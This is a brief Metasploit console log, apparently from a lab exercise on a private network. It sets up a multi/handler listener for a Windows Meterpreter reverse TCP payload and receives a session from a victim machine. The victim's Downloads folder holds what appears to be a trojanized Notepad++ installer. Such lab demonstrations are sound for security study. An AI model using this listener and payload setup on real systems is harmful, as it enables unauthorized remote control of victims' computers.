 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.158.139
LHOST => 192.168.158.139
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.158.139:4444
[*] Sending stage (175174 bytes) to 192.168.158.137
[*] Meterpreter session 1 opened (192.168.158.139:4444 -> 192.168.158.137:57889 ) at 2022-04-16
04:42:14 -0400
meterpreter > ls
Listing: C:\Users\Sycamore\Downloads
====================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  4096     dir   2022-04-15 03:04:11 -0400  T_horse
100666/rw-rw-rw-  282      fil   2022-04-10 06:26:43 -0400  desktop.ini
100777/rwxrwxrwx  4074496  fil   2022-04-16 04:32:33 -0400  npp.8.1.4.Installer.exe
meterpreter > exit
[*] Shutting down Meterpreter...